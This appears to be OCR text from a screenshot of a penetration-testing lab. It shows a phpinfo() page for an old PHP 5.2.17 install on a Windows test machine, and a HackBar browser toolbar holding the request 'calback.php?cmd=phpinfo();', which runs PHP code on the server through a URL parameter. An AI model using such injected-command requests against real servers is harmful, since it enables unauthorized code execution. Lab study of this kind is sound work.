 PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-p
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--w
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--dis
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient1
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared"
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/calback.php?cmd=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All